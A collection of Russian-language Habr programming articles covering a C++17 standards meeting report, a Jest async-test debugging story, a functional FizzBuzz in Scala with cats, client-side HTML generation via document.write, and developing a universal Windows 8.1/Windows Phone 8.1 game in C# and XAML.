Замечательный способ выстрелить себе в ногу, не заметить и умереть от потери крови:
```
#include
struct foo; // forward declaration
void damage\_type\_trait() {
// Вызываем is\_constructible для неполной структуры, что недопустимо.
// Однако согласно стандарту именно пользователь должен проверять
// валидность входных параметров, так что компилятор промолчит и скомпилирует код.
std::is\_constructible::value;
}
struct foo{};
int main() {
static\_assert(
// Выдаст неверный результат, компиляция функции damage\_type\_trait()
// поломала std::is\_constructible
std::is\_constructible::value,
"foo must be constructible from foo"
);
}
```
Лично я потратил неделю, выискивая подобную ошибку в boost::variant. Теперь WG21 обратила внимание на проблему и работает над её исправлением. Все шансы на то, что в C++17 будет исправлено и компилятор, увидев код с инвалидным использованием type\_traits будет выдавать ошибку компиляции с сообщением, подробно описывающем причину проблемы.
**Где это может быть полезно:**
Поможет вам не делать трудно обнаружимых ошибок. Избавит разработчиков от множества неприятных сюрпризов при использовании optional и variant, конструкторы которых используют type\_traits.
RU 4 & US 81: constexpr char\_traits
------------------------------------
Мы и США нашли один и тот же недочёт. Проблема заключается в том, что std::string\_view имеет constexpr конструктор, но инициализация объекта всё равно будет происходить динамически:
```
#include
// Ошибка компиляции:
// > error: constexpr variable 'service' must be initialized by a constant expression
// > constexpr string\_view service = "HELLO WORD SERVICE";
// > ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
// > string\_view:110:39: note: non-constexpr function 'length' cannot be used
//
constexpr string\_view service = "HELLO WORD SERVICE";
```
В качестве исправления приняли [наш фикс](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2016/p0426r0.html) (Была принята версия версия p0426r1, она пока не доступна для общего пользования).
**Где это может быть полезно:**
Компилятор сможет лучше оптимизировать конструирование std::string\_view, вы сможете использовать string\_view в constexpr выражениях.
shared\_ptr~~::unique()~~
-------------------------
Один из запросов был на то, что shared\_ptr::unique() должен гарантировать синхронизацию памяти std::memory\_order\_acquire.
И тут мы поняли, что многие не знают как правильно пользоваться этой функцией в многопоточной среде. Так вот, правильное использование — не пользоваться.
Если shared\_ptr::unique() вернул true и ваша имплементация гарантирует std::memory\_order\_seq\_cst, то… это ничего не значит! Ситуация может поменяться сразу после вызова функции unique():
* в другом потоке может быть ссылка на этот shared\_ptr и он как раз сейчас копируется
* в другом потоке может быть weak\_ptr который вызывает lock()
В итоге, решено было пометить метод unique() как deprecated и подробнее расписать все проблемы в описании shared\_ptr::use\_count().
Присоединённые ~~полиномы~~ функции Лежандра
--------------------------------------------
Один запрос, пришедший к нам на [[email protected]](mailto:[email protected]) из МГУ от Матвея Корнилова, нам особенно запомнился. В нём описывалось много интересных вещей, связанных с математикой. Некоторые идеи сейчас в разработке самим автором, а некоторые удалось отправить как «редакторские правки» к стандарту и исправить прямо на заседании в Иссакуа, поговорив с одним из редакторов стандарта.
Так вот, одна правка которая особенно запомнилась, заключалось в том, что надо переименовать раздел «Associated Legendre polynomials». Потому что формула в разделе ну вот не представима в виде полинома :-)
**...** Стандарт C++ — это серьёзный международный документ, разрабатываемый специалистами со всего мира, в котором каждое слово должно быть подобрано наиболее корректным образом и даже незначительные логические противоречия должны быть исключены.
От чего данная «школьная» ошибка улыбает меня ещё сильнее :-)
Прочее
------
* Std::variant не будет уметь хранить ссылки, void и C массивы (но вы всё ещё можете использовать std::reference\_wrapper, std::monostate и std::array чтобы добиться аналогичного поведения).
* Продолжается работа над добавлением deduction guildes к стандартной библиотеке. Есть все шансы на то что `std::array a = "Hello word";` будет работать из коробки.
* На заседание пришли специалисты по zOS с некоторыми замечаниями к std::filesystem. В планах — успеть на следующем заседании внести модификации в стандарт, чтобы сделать std::filesystem ещё более универсальным инструментом.
* Специальный «тег» `std::in_place<тип-данных-или-число>` возможно уберут в пользу нескольких тегов `std::in_place, std::in_place_index<число>, std::in_place_type<тип>`. Лично мне больше нравится прошлый вариант. Но большинству, включая самого автора идеи универсального тега, он разонравился.
Обсуждения и идеи
=================
Как всегда, обсуждения и разбор ошибок проходили в нескольких подгруппах одновременно. Оказаться сразу в 5ти местах — задача сложная, так что все идеи пересказать из первых рук не получится. Вот самые интересные обсуждения, на которых мы побывали:
??? operator.() ???
-------------------
Обсуждали альтернативный синтаксис и подход к operator.().
| [Старый синтаксис P0416R1](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2016/p0416r1.pdf) | [Новый синтаксис P0352R0](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2016/p0352r0.pdf) |
| --- | --- |
|
```
template
class Ref {
X\* p;
public:
explicit Ref(int a): p(new X{a}) {}
~Ref() { delete p; }
operator. X&() { return \*p; }
};
struct Y { Y(int); void f(); };
Ref r {99};
r.f(); // (r.operator.()).f()
Y &yr = r; // ???
// O\_O
static\_assert(sizeof(Ref) == sizeof(X));
```
|
```
template
class Ref : public using X {
X\* p;
operator X&() { return\* }
public:
explicit Ref(int a): p(new X{a}) {}
~Ref() { delete p; }
};
struct Y { Y(int); void f(); };
Ref r {99};
r.f(); // (r.operator Y&()).f()
// Error: conversion function is private
Y &yr = r;
// Ref constains only Y\*
static\_assert(sizeof(Ref) == sizeof(Y\*));
```
|
Другими словами, предлагается вместо operator.() использовать несколько более понятное «наследование, где о хранении объекта автор класса заботится сам». WG21 попросила автора работать дальше в этом направлении.
operator<=>()
-------------
operator<=>() или «operator spaceship» — это идея которая появилась из обсуждения автоматического генерирования операторов сравнения. Комитет был против того, чтобы начать генерировать операторы сравнения по умолчанию и против того, чтобы генерировать операторы сравнения с помощью конструкций вида bool operator<(const foo&, const foo&) = default;. Тогда в кулуарах родилась идея:
* Сделать оператор сравнения, возвращающий сразу значения less, equal, greater;
* При наличии этого оператора — генерировать все операторы сравнения;
Пока дальше обсуждения речь не заходила, но выглядит многообещающе.
Reflections
-----------
Заседала группа разрабатывающая compile-time рефлексию для C++. У них есть базовый функционал, который они уже почти готовы передавать для дальнейшего обсуждения в другие подгруппы и выпускать в виде TS (technical specification) — доработки к стандарту, с которой можно будет пользователям начинать экспериментировать, не дожидаясь новой версии основного стандарта.
Итоги
=====
Люди на заседании обработали огромное количество комментариев к стандарту. Более 100 недочетов было исправлено, за что им огромное спасибо!
5ого декабря в Москве на [встречу Российской РГ21](https://events.yandex.ru/events/meetings/5-dec-2016/) мы ждём в гости Маршалла Клоу (Marshall Clow) — председателя Library Working Group в WG21 C++, разработчика стандартной библиотеки libc++, автора Boost.Algorithm. На встрече мы расскажем о наших дальнейших планах и наработках, вы сможете задать интересующие вас вопросы по C++ и предложить свои идеи для C++2a; Маршалл же расскажет про Undefined Behavior.
Мы также рады представить вам официальный сайт рабочей группы [stdcpp.ru](https://stdcpp.ru/) для обсуждения идей для стандартизации, помощи в написании proposals. Теперь вы сможете поделиться своей идеей для включения в стандарт C++, узнать что о ней думают другие и обсуждать предлагаемые идеи другими разработчиками. Добро пожаловать! | https://habr.com/ru/post/315606/ | null | ru | null |
# Jest: error Command failed with exit code 1
Я давно хотел рассказать об этом, но не знал как. Не было подходящего примера, какой-то однозначной, наглядной ситуации. И вот недавно мне дали новый проект, в котором уже были написаны unit тесты и они работали, но был один нюанс, который портил всю картину.
По сути в этой публикации речь пойдет о функции ***done()*** в ***jest***. Функция очень полезная, так как позволяет разработчику решать в какой момент будет закончен тест. Бывают ситуации, когда это действительно очень нужно. В новом проекте я столкнулся с такой задачей и решил просто описать то, как я её решил.
В нашем проекте, при запуске unit тестов, командой:
```
yarn test:ci
```
, в конце выполнения появлялась ошибка **error Command failed with exit code 1**. Тесты были написаны на Jest в приложении на Angular 14.
Все тесты при этом были **PASSED**.
 error Command failed with exit code 1В нашем случае под командой test:ci скрывалось следующее:
```
jest --ci --collectCoverage
```
Проверив оба параметра по отдельности, выяснилось, что источником ошибки является команда:
```
yarn jest --ci.
```
Ошибка не совсем очевидная и выяснить причину было довольно сложно. В интернете есть ссылка, посвященная этой проблеме: <https://github.com/facebook/jest/issues/9324>. Точного объяснения причины этой ошибки, на момент написания этой публикации, там не было, но было сказано, что ошибка исчезает, если добавить ***--maxWorkers=2***. При добавлении этого параметра ошибка исчезала и у нас. Параметр ***maxWorkers***ограничивает максимально число рабочих потоков, о чем можно прочитать тут - <https://jestjs.io/ru/docs/cli>. Конечно, такой способ позволяет избежать ошибки, но реально он её не исправляет.
Чтобы найти причину ошибки были перегружены функции console.error и console.warn в файле ***jest.setup.js****,* в проекте он назывался ***setup-jest.ts***. Проблема в том, что если в коде есть вызов команды console.error и мы пишем unit тест на этот код, то при выполнении мы увидим в логе сообщение об ошибке и стэк до этой ошибки. В случае с unit тестом, это ожидаемое поведение, так как мы пишем тест, в котором проверяем, как поведет себя приложение в случае ошибочных данных или состояний. Отсюда сам тест будет отмечен как PASSED, но в логе будет сообщение об ошибке, которую мы и хотели получить в тесте. Такие сообщения, да ещё и со stack trace, затрудняли поиск реальных ошибок. Чтобы отделить "хорошие" ошибки от "плохих" я написал в файле ***setup-jest.ts*** код представленный ниже:
```
// Write info message when a `console.error` or `console.warn` happens
// by overriding the functions
const CONSOLE_FAIL_TYPES = ['error', 'warn'];
CONSOLE_FAIL_TYPES.forEach((type) => {
console[type] = (...params: string[]) => {
console.info(`console.${type}\n class: ${params[0]}\n message: ${params[1]}`);
};
});
```
Идея написать такую перегрузку функций была взята отсюда: <https://www.benmvp.com/blog/catch-warnings-jest-tests/>
После добавления такой перегрузки, при запуске тестов, на одном из них стала появляться такая ошибка: **Cannot log after tests are done. Did you forget to wait for something async in your test?**
Ошибка говорит о том, что тест был завершен раньше, чем отработали все асинхронные конструкции.
Код этого теста:
```
it('just a test', async () => {
...
for (const incorrectJson of toFail) {
...
component.onCallFunc(incorrectJson);
...
await waitForExpect(() => {
expect(component['funcWithPromiseHandler']).toHaveBeenCalled();
}, 5000);
expect(component['funcWitchCalledInHandler']).toHaveBeenCalled();
}
expect(someService.importSomth).toHaveBeenCalledTimes(0);
});
```
Было решено переписать этот код на Promise и использовать функцию jest ***done()***, чтобы явно завершить этот тест тогда, когда это нам нужно. О том как она работает можно узнать тут:<https://jestjs.io/docs/asynchronous>, в разделе **Callbacks**.
Переписанный код:
```
it('just a test', (done: any) => {
...
let promiseArr: Promise<{}>[] = []
for (const incorrectJson of toFail) {
...
component.onCallFunc(incorrectJson);
...
promiseArr.push(waitForExpect(() => {
expect(component['funcWithPromiseHandler']).toHaveBeenCalled();
}, 5000).finally( () => {
expect(component['funcWitchCalledInHandler']).toHaveBeenCalled();
}));
}
Promise.all(promiseArr).then( () => {
expect(someService.importSomth).toHaveBeenCalledTimes(0);
done();
}).catch ( (er) => {
done(er);
})
});
```
После этого команда:
```
yarn test:ci
```
стала выполняться без ошибок:
Заключение
----------
В публикации говориться не только о функции ***done()***. Из примера видно, что среди множества тестов ошибка была только в одном. Выловить эту ошибку получилось благодаря перегрузке **console.error** и **console.warn**. Думаю, что показанный в этой публикации подход к решению данной проблемы будет полезен не только в данном конкретном случае, но и в решении других не менее сложных и запутанных ситуациях, которые могут возникнуть при работе с **jest.** | https://habr.com/ru/post/710342/ | null | ru | null |
# Functional FizzBuzz на Scala
FizzBuzz это известная задачка, шутливо или не очень задаваемая на собеседованиях, существует множество вариантов реализации даже для такой простой игры. Существует даже шедевры вроде [FizzBuzzEnterpriseEdition](https://github.com/EnterpriseQualityCoding/FizzBuzzEnterpriseEdition).
Предлагаю вашему вниманию еще один вариант, не совсем пятничный, а скорее субботний: FizzBuzz на Scala, functional style.
Задача
------
Для чисел от 1 до 100 нужно выводить на экран
* Fizz, если число делится на 3;
* Buzz, если число делится на 5;
* FizzBuzz, если число делится и на 3 и на 5;
* в противном случае само число.
Решение
-------
> Программист должен не столько решать задачу, сколько создавать инструмент для ее решения
### Начнем с делимости
```
def divisibleBy(n: Int, d: Int): Boolean = n % d == 0
divisibleBy(10, 5) // => true
```
Нет, это нас не устроит — ведь делимость это свойство не только чисел типа `Int`, опишем делимость в общем виде, а за одно сделаем ее инфиксным оператором (Тут и далее используются некоторые возможности библиотеки [cats](https://typelevel.org/cats/)):
```
import cats.implicits._
import cats.Eq
implicit class DivisionSyntax[T](val value: T) extends AnyVal {
def divisibleBy(n: T)(implicit I: Integral[T], ev: Eq[T]): Boolean = {
import I._
(value % n) === zero
}
def divisibleByInt(n: Int)(implicit I: Integral[T], ev: Eq[T]): Boolean =
divisibleBy(I.fromInt(n))
}
10 divisibleBy 5 // => true
BigInt(10) divisibleBy BigInt(3) // => false
BigInt(10) divisibleByInt 3 // => false
```
Тут используются:
* [type class](https://scalac.io/typeclasses-in-scala/) "`Integral`" требующий от типа "`T`" возможности вычислять остаток от деления и иметь значение "`zero`"
* type class "`Eq`" требующий от типа "`T`" возможности сравнивать его элементы (оператор "`===`" это его синтаксис)
* расширение типа "`T`" с помощью [extension methods & value classes](https://docs.scala-lang.org/overviews/core/value-classes.html), которое не имеет рантайм-оверхеда (ждем dotty, который принесет нам нормальный синтаксис экстеншен методов)
Строго говоря метод `divisibleByInt` не совсем тут нужен, но он пригодится нам позже, если мы захотим использовать литералы целочисленного типа 3 и 5.
### FizzBuzz
Отлично! Перейдем к вычислению того, что нужно вывести на экран, напомню, что это может быть "Fizz", "Buzz", "FizzBuzz" либо само число. Тут есть общий паттерн — некоторое значение участвует в результате, только если выполняется определенное условие. Для этого подойдет `Option`, который будет определять используется значение или нет:
```
def useIf[T](value: T, condition: Boolean) = if (condition) Some(value) else None
```
Как и в случае с "`divisibleBy(10, 5)`" и "`10 divisibleBy 5`" задача решается, но как-то некрасиво. Мы ведь хотим не только решить задачу, но и создать инструмент для ее решения, DSL! По-сути, большая часть работы программиста и есть создание DSL разного рода, когда мы отделяем "как сделать" от "что сделать", "`10 % 5 == 0`" от "`10 divisibleBy 5`".
```
implicit class WhenSyntax[T](val value: T) extends AnyVal {
def when(condition: Boolean): Option[T] = if (condition) Some(value) else None
}
"Fizz" when (6 divisibleBy 3) // => Some("Fizz")
"Buzz" when (6 divisibleBy 5) // => None
```
Осталось собрать все вместе! Мы могли бы использовать `orElse` и получили бы 3 правильных ответа из 4, но когда мы должны вывести "FizzBuzz" это не сработает, нам нужно получить `Some("Fizz") ? Some("Buzz") => Some("FizzBuzz")`. Просто строки можно складывать, но как сложить `Option[String]`? Тут на помощь нам приходят ~~монады~~ [моноиды](https://typelevel.org/cats/typeclasses/monoid.html), cats предоставляет нам все нужные инстансы и даже удобный синтаксис:
```
def fizzBuzz[T: Integral: Eq: Show](number: T): String =
("Fizz" when (number divisibleByInt 3)) |+|
("Buzz" when (number divisibleByInt 5)) getOrElse
number.show
```
Тут type class `Show` дает типу `T` возможность превращения в строку, `|+|` синтаксис моноида для сложения и `getOrElse` задает значение по-умолчанию. Все в общем виде и для любых типов, мы могли бы и от строк "Fizz" & "Buzz" абстрагироваться, но это лишнее на мой взгляд.
### Конец
Все, что нам осталось сделать это `(1 to 100) map fizzBuzz[Int]` и куда-нибудь вывести результат. Но это уже совсем другая история... | https://habr.com/ru/post/506570/ | null | ru | null |
# Метод document.write, подобное и связанное с ним
Данная заметка является своего рода комментарием к другой статье на Хабр-е [**Удивительная история document.write**](https://habr.com/ru/post/305366/), которая, в свою очередь, представляет из себя перевод публикации с сайта <https://eager.io/> [**The Curious Case of document.write**](https://eager.io/blog/the-curious-case-of-document-write/). Я же здесь хочу лишь подчеркнуть определённую полезность данного метода клиентского JavaScript (<https://developer.mozilla.org/ru/docs/Web/API/Document/write>), а также немного порассуждать о подходах и проблемах, связанных с генерацией разметки.
Один из способов формирования разметки на стороне клиента
---------------------------------------------------------
`document.write` — это крайне полезный метод, представляющий, по сути, примитив для организации элементов препроцессинг-а HTML на стороне клиента (веб-браузер). Подготовив генераторы небольших фрагментов HTML в виде набора своих функций JS с понятными наименованиями, можно получить довольно удобно читаемую разметку со вкраплениями вида `ИмяФункцииДляФрагмента(…)`. Соответствующие же функции (вместе с глобальными переменными окна) следовало бы поместить в отдельный, заранее подключаемый скрипт-файл или файлы JS. Можно так же для наглядности использовать для именования подобных функций-генераторов префикс W (от слова write).
Аналогичного эффекта можно достичь так же, используя присваивание строки разметки свойству `innerHTML` соответствующего элемента. Такой вариант, в отличие от `document.write`, позволяет так же модифицировать HTML-фрагмент, то есть сформировать его по-новому уже после загрузки содержимого страницы в DOM (т. е., когда уже отработало событие `DOMContentLoaded` документа). Посему метод `document.write` я понимаю прежде всего как доступ к препроцессору HTML, т. е. для изначального формирования разметки в браузере (на стороне клиента).
Вот примеры 3-х простых страниц из моей примитивной псевдо-микро-CMS (подобный документации текстовый контент и JPEG-картинки):
1. <https://handicraft.remelias.ru/sdk/sql_file.html> (*Технология SQL-файл*: MSSQL, SQLCMD);
2. <https://handicraft.remelias.ru/sdk/console.html> (*Технология Консоль*: Console App., Desktop, GUI);
3. <https://handicraft.remelias.ru/csweb/magistral_layout.html> (*Магистральная раскладка*: SPA, десктоп/ноутбук/планшет, C#, WASM-Blazor).
Данные страницы основаны на активном использовании `document.write`, для которого здесь применяется более короткая по написанию обёртка `WT` (акроним для *Write Text*). (Вы можете видеть разметку до её предварительной обработки, открывая исходный код по Ctrl+U, а так же исследовать файл процедурного кода common.js, содержащий так же и набор JS-функций вида `W…` для генерации HTML-фрагментов.)
Недостатки клиентского рендеринг-а (CSR, Client Side Rendering)
---------------------------------------------------------------
Недостатком интенсивного применения подобной организации, однако, является плохая видимость для SEO (*Search Engine Optimization*), поскольку крáулер-ы (поисковые роботы) навряд ли эффективно “заползают” (от слова crawl) на подобные фрагменты постпроцессинг-а (работающего уже после считывания страницы с веб-сервера). Результат того, что “дорабатывается” в браузере, им, как правило, не доступен, либо не всегда доступен (т. е. с существенными ограничениями по сравнению с вариантом генерации разметки на стороне веб-сервера).
Фантазии насчёт внедрения серверного JavaScript в страницы HTML, отсутствие стандартов
--------------------------------------------------------------------------------------
Хотелось бы (естественным образом, от слова стандарт) иметь возможность применения соответствующего серверного тега в HTML (подобного клиентскому | https://habr.com/ru/post/665190/ | null | ru | null |
# Тим Брай, «Перспективность Вашего Android приложения»
Как разработчик, я очень доволен потенциалом Android, как единой платформы развития, которая может сделать мои приложения доступными на широком спектре устройств. От смартфонов до телевизоров — Android сейчас используется на широком спектре устройств.
Прошлогодний релиз Android SDK 1.6 был первым, который поддерживал различные устройства и проложил путь для таких девайсов, как HTC Tatoo — с маленьким экраном и камерой без автофокуса. Будущие устройства, такие как Google TV, могут не включать в себя функции, которые мы ожидаем сейчас, например акселерометр и телефония.
Мы все хотим, чтобы наши приложения были доступны на стольких устройствах, на скольких это возможно. Но на некоторых устройствах они просто не имеют смысла, поэтому важно, чтобы приложения были доступны только на тех устройствах, где они будут работать.
#### Android Market Правило № 1: Не позволяйте существующим приложениям отказываться от поддержки новых устройств
Одна из наших важнейших обязанностей как кураторов — сделать так, чтобы потребители и разработчики могли пользоваться в Market только теми программами, которые будут работать на их устройстве.
Android SDK включает в себя встроенные возможности для определения какие аппаратные возможности нужны вашему приложению, поэтому мы видим много вариаций программ в Маркете для платформ с разными аппаратными возможностями.
#### Укажите аппаратные потребности Вашего приложения в манифесте
Это включает в себя целевую и минимальную версию SDK, поддерживаемые разрешения экранов, и необходимые аппаратные части без которых ваше приложение не запустится.
Приложив к обновлению своего манифеста все аппаратные функции которые Вам требуются, вы фактически отказываетесь от будущего оборудования, которое будет не в состоянии поддерживать Ваше приложение.
#### Android Market Правило № 2: Не позволяйте существующим приложениям отказываться от поддержки новых устройств
В «экстремальных» условиях, например введение маленьких экранов в Android 1.6 — разработчики должны четко выбрать пойдут ли эти приложения на рынок новых устройств.
В других случаях Android Market будет анализировать могут ли функции, запрошенные приложением, выполниться на доступном оборудовании. Например функция CALL\_PHONE для исполнения требует телефонного модуля.
Пока мы не обеспечили более удобный инструмент — Вы можете использовать AAPT в SDK(от 2.2) для анализа ваших приложений.
`aapt dump badging myApp.apk`
Если ваше приложение использует особенное оборудования, но вы знаете (и доказали тестом), что оно все равно будет работать без него, вы можете указать его в качестве опционального, установив необходимый атрибут к ложным.
#### Убедитесь, что манифест Вашего приложения правильно определяет, какое оборудование требуется для вашего приложения, а какое не является обязательным.
С появившимся функционально-используемым именем строки (*прим. переводчика* uses-feature name strings), вы можете убедиться прямо сейчас, что ваше приложение появится в Android Market, и будет ли поддерживаться на текущих и будущих устройствах, а не ждать их выхода.
Это в Ваших интересах как разработчика, чтобы Ваше приложение работало хорошо и было доступно на максимальном количестве устройств, где это возможно и целесообразно. А сейчас настало время, чтобы протестировать работу своих приложений, и обновить Манифест для определения аппаратных конфигураций, которые поддерживают Ваши приложения, и отказаться от тех конфигураций, на которых оно не будет работать.
**Спасибо за внимание!** | https://habr.com/ru/post/98619/ | null | ru | null |
# Почему, всё-таки, IE9 для XP не будет?
[Официальный ответ](http://ie.microsoft.com/testdrive/info/FrequentlyAskedQuestions/Default.html) на этот вопрос с сайта IE9 Platform Preview:
`Q. Does Platform Preview run on Windows XP?
A. No. Internet Explorer 9’s GPU-powered graphics take advantage of new technologies available in Windows 7 and back-ported only to Windows Vista. These technologies depend on advancements in the display driver model introduced first in Windows Vista.`
По-русски:
В: Работает ли Platform Preview на Windows XP?
О: Нет. В IE9 используется аппаратное ускорение графики средствами видеокарты, которое использует новые технологии, доступные только в Windows 7 и портированные только в Vista. Эти технологии зависят от улучшений в модели драйверов, впервые применных в Vista.
Данное объяснение с самого начала казалось мне несколько сомнительным. Давайте разберемся.
Что это за технологии такие, о которых идёт речь? [На сайте MS](http://www.microsoft.com/presspass/press/2010/mar10/03-16mix10day2pr.mspx) утверждается, что IE9 использует для рендеринга [Direct2D API](http://ru.wikipedia.org/wiki/Direct2D), и именно это API нельзя реализовать на XP из-за иной модели драйверов. Хорошо, с этим ясно. Но ведь Direct2D — не единственный способ сделать аппаратное ускорение графики! У нас есть [DirectDraw](http://en.wikipedia.org/wiki/DirectDraw), у нас есть возможность использовать поверхность Direct3D — как это делают рендереры многих видеоплееров. Неужели аппаратное ускорение графики в браузере — настолько специфичная задача, что решить её можно только через Direct2D?
Как оказалось, нет. Chromium 7-й ветки [прекрасно справляется](http://habreffect.ru/files/1be/d029a7a64/4habr.png) с задачей аппаратно ускоренной графики в XP безо всякой поддержки Direct2D, при этом демонстрируя большую производительность, чем [IE9 на Win7 на компьютере сопоставимой конфигурации](http://habrahabr.ru/blogs/browsers/102932/) (для тех, кто не знает [этого теста](http://ie.microsoft.com/testdrive/performance/fishIE%20tank/default.html) — браузеры без поддержки аппаратного ускорения графики в аналогичных условиях выдают в нем 2-3 FPS).
Конфигурация системы, с которой сделан скриншот:
Athlon 64 X2 3800+ 2.0 Ghz
4 Gb RAM
Ati Radeon HD 4600, драйвер 8.702.0.0
XP SP3 Pro
DirectX 9.0c
Строка запуска chomium:
start chrome.exe --enable-gpu-plugin --enable-accelerated-compositing --enable-click-to-play --enable-gpu-rendering --enable-video-layering --enable-webgl --enable-accelerated-2d-canvas --enable-nacl
Так что отсутствие IE9 для XP следует понимать как исключительно маркетинговый ход, одновременно убивающий двух зайцев: поднять продажи новых ОС и популяризировать новый API.
PS: [сборка chromium](http://narod.ru/disk/24700279000/chrome-win32.zip.html), которую я использовал. [Попробуйте сами](http://ie.microsoft.com/testdrive/performance/fishIE%20tank/default.html).
PPS: Firefox, насколько мне известно, тоже пошел по пути Direct2D — во всяком случае, никакие эксперименты с about:config в последней бете не дали мне сколько-нибудь сопоставимого с chrome результата того же теста в Windows XP.
PPPS: [Из блога Chome](http://blog.chromium.org/2010/09/unleashing-gpu-acceleration-on-web.html) про GPU-ускорение. Интересно. | https://habr.com/ru/post/103927/ | null | ru | null |
# Универсальная игра под Windows 8.1 RT и Windows Phone 8.1
Доброго дня, коллеги.
Думаю, многие слышали о том, что Microsoft работает над созданием единой операционной системы под все платформы: мобильные, планшеты, десктопы, часы, ~~холодильники~~.

Причем движения в сторону объединения платформ они начинают делать уже сейчас. Если открыть Visual Studio 2013 Update 1, то в разделе разработки под Windows Store можно увидеть относительно новый пункт меню «Универсальные приложения». Сейчас со стороны Microsoft льётся активная реклама этих «универсальных приложений» в IT-уши, и я поддался этой рекламе. Но первый вопрос который я задал себе: «Почему только приложения? А не написать бы мне универсальную игру на C# и XAML». Если стало интересно что из этого получилось, жмите «Читать дальше».
Сразу скажу, что к майкрософту я не имею отношения, да и программированием на C# и XAML занимаюсь в свободное от работы время. Итак, начнем.
##### ИНСТРУМЕНТЫ
Для того чтобы можно было писать такие вот универсальные приложения, нужна Visual Studio 2013 min c Update 1. По поводу младших версий не знаю. Также сказать, что осваивал программирование под Win8 платформу методом тыка + по книге Чарльза Петцольда «Программировании под Windows 8».
##### ИДЕЯ
Конечно самым простым вариантом было написать еще один «Flappy Bird», но от него уже тошнило даже меня. Идея появилась сама собой. Мы с женой, когда жили на окраине Минска и ехали на работу, то имели пол часа свободного времени которое дружно убивали на разные мобильные игры. Сначала у каждого были свои игры, но потом мы просто заразились одной игрой на двоих. Игра эта состояла из нескольких мини-игр, таких как «Алгебраические выражения», «Флаги стран», «5 разных картинок» и т.д., и выигрывал тот, кто быстрее и правильнее нажмет на свою кнопку. Играли мы еще на моем стареньком Android-е, причем настолько увлеченно, что часто даже проезжали свою станцию. Потом оба обзавелись виндоусфонами, и прониклись к ним большой любовью. Но порывшись по местному маркету, пришло огорчение — таких игр под эту платформу просто не было, а те, что были представляли из себя жалкую пародию. Поэтому мне вдруг очень захотелось написать такую игру и под Windows Phone.
##### ЦЕЛИ
Целей было несколько:
1. Очень хотелось снова играть с женой на двоих в игру на реакцию но уже под Windows Phone-ом.
2. Хотелось написать код так, ~~чтобы читая его текла слеза умиления~~ он отвечал требованиям паттерна MVVM, ведь в процессе я очень проникся идеей разделения кода модели от кода фьюшки.
3. Давно хотелось написать что-то, что пусть и не будет великим, но приятным и во что будешь играть сам. Мой опыт разработки ограничивается работой в крупных компаниях (учетные системы на объектах розничной торговли, ERP-системы, банковское ПО). А там соответственно готовый продукт — это не результат энтузиазма, а уравнения в котором слагаемые это «ТЗ» и «дедлайн».
##### РАЗРАБОТКА
При разработке модели, можно сразу разделить два основных класса: Игроки и Мини-игры. Игроков может быть от двух до бесконечности, но учитывая размер экрана – ограничился шестью, по три с каждой стороны. Мини-игры тоже могут быть разные, с разным количеством заданий. Все это добро находится в управляющем классе «Игра». Для мини-игры был сделан родительский класс с базовым функционалом. Он много раз менялся, и как положительный результат этих изменений – некоторые из предков заданий стали занимать со ста до менее чем двадцати строк кода. Реализованы были такие мини-игры:
• Внезапная картинка
• Шесть разных картинок
• Арифметика
• Цвет и название
• Обратный отсчет
• Флаг страны
• Столица страны и другие (10 различных мини игр)
С кодированием модели каких-либо проблем не возникло, но вот разработка представления откровенно огорчила… Мои ожидания по поводу «здесь все прям как в WPF» разбились уже на элементарном: когда я захотел сделать псевдотридешную кнопку игрока, не смог найти радиальный градиент, который есть в WPF. Сначала подумал, что это ограничения дизайнера VS, но открыв Blend (ну мало ли) понял, что его нет нигде, пришлось довольствоваться линейным:
Подобные мелочи хоть и встречались, но к каждой из них либо находился бубен, либо приходилось идти в ущерб функционалу.
Несмотря на хронический недостаток свободного времени результат вырисовывался достаточно быстро. Буквально через пару недель я уже тестил игру под десктоп (Windows 8) и радовался жизни. Почему тестил только на десктопе? Да потому, что не мог понять, в чем может быть ошибка парсинга XAML кода для Windows Phone платформы:
Одной рукой удаляя частями XAML-разметку, вторым глазом читал интернет и выяснил следующее: создание панелей
это Windows RT код, а для универсальных приложений нужно создавать уже
Но ведь этот код мне автоматически создал сам редактор Visual Studio 2013! Причем он это делает до сих пор и даже с update 3 ситуация не изменилась.
После всего прочитанного в этой статье [habrahabr.ru/company/microsoft/blog/218441](http://habrahabr.ru/company/microsoft/blog/218441/) предложение:
> «…язык разметки XAML также был унифицирован между платформами»
осознавалось мной уже не просто с радостью (ведь это стало почти так, как и пишут), но и с некоторой досадой: жаль Visual Studio об этом еще не знает.
Что касается общего кода – он действительно общий! В моем случае общим было все от модели до вьюшки (все кроме ресурсных файлов задающих размеры под определенную платформу).
И теперь дело оставалось за реализацией платформенных фишек, типа интеграции в чудо-панель или поддержка закрепленного вида страницы.
Чтобы пользователю удобно было воспринимать приложение как на десктопе, так и на телефоне сделал аналогичную чудо-панель и на телефоне. Выглядит это так:

И я увлекся общим кодом настолько, что даже меню сделал не просто хардкодное для каждой платформы, а формирующееся из общего списка объектов (элементов меню). А вот распихивались эти элементы меню уже под директивами, каждый под свою платформу, в свое меню. В Windows RT – это чудо-панель (под директивой `#if WINDOWS_APP`), а в Windows Phone – это обычная менюшка прикрепляемая сбоку (директивой `#if WINDOWS_PHONE_APP`), которая в Windows RT версии делалась Visible=false.
Немного добавлю, что чудо-панель оказалась удобной штукой, но я к ней долго привыкал и хронически во всех приложениях искал вызов меню настроек какой-нибудь кнопкой расположенной в интерфейсе.
Чтобы перемещаться по страницам, используется соответствующая визуальная кнопка со стрелочкой влево (<-). Там где этой стрелочки нет (например в процессе игры) использовал хардварные кнопки. На десктопе обрабатывается событие KeyPressed(Esc), а вот на телефоне, если нажать хардварную кнопку назад, то приложение схлопывалось и пользователь оказывался в главном плиточном меню. Все обработки события для версии 8 не помогали, в 8.1. Случайно наткнулся на событие, которое действительно начало вызываться при нажатии на хардварную кнопку назад:
`using Windows.Phone.UI.Input;
…
HardwareButtons.BackPressed += HardwareButtons_BackPressed;`
Для десктопа нужно было решить вопрос с закрепленным режимом, и опять же если раньше в 8 версии было только три варианта размещения окна:
• приложение развернуто на весь экран (Full Screen);
• приложение закреплено сбоку экрана (слева или cправа) (Snapped). Ширина приложения в таком режиме составляет 320 пикселов;
• приложение работает совместно с другим закрепленным сбоку приложением и занимает все оставшееся пространство (Filled)
